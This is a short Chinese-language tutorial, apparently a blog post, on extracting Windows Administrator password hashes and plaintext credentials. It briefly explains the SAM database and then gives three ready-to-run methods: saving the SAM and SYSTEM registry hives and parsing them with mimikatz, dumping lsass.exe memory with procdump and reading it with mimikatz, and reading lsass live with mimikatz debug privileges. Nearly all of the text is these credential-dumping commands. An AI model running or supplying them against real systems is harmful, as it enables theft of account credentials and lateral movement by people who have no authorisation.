Administrator导出hash

一、sam特征

(1)全称:

security account manager

(2)存储位置:

C:\windows\system32\config\SAM

(3)一旦创建,即产生,一旦销毁,即消失,即使账号重复也将重新生成新的hash

二、提取sam密码

法一:提取命令:(win2K可以直接使用CS或者msf或者mimikatz提取明文密码)



reg save hklm\sam C:\sam.hive reg save hklm\system c:\system.hive



lsadump::sam /system:system.hive /sam:sam.hive

法二:导出lsass.dmp文件:



procdump64.exe -accepteula -ma lsass.exe lsass.dmp

导出的lsass.dmp文件有时比较大,所以可以压缩一下,然后使用mimikatz进行破解



mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

法三:使用mimikatz:

在线读取lsass进程内存(管理员):

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit